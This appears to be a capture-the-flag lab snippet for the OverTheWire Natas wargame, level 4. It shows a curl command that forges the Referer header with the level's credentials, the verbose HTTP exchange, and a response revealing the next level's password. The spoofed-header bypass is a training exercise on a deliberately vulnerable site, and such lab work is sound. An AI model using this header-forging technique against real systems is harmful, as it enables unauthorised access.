 p:~$ curl -vH "referer:http://natas5.natas.labs.overthewire.org/" -u natas4:tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm http://natas4.natas.labs.overthewire.org/
*   Trying 13.51.8.181:80...
* Connected to natas4.natas.labs.overthewire.org (13.51.8.181) port 80 (#0)
* Server auth using Basic with user 'natas4'
> GET / HTTP/1.1
> Host: natas4.natas.labs.overthewire.org
> Authorization: Basic bmF0YXM0OnRLT2NKSWJ6TTRsVHM4aGJDbXpuNVpyNDQzNGZHWlFt
> User-Agent: curl/7.81.0
> Accept: */*
> referer:http://natas5.natas.labs.overthewire.org/
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 18 Sep 2023 09:57:43 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 962
< Content-Type: text/html; charset=UTF-8
<
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD
<br/>